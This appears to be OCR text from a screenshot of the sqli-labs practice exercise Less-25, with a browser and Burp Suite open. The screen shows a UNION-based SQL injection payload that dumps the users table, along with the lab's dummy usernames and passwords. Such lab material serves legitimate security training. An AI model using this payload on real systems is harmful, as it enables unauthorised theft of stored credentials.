 Burp Suite Community E...
Less-25 Trick with OR & ...
10:50 下午
Less-25 Trick with OR & AND - Mozilla Firefox
Less-25 Trick with OR & AN
ess-25/?id=0' union select 1,(se
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 0' union select 1,(select group_concat(username) from users),(select group_concat(password) from users) --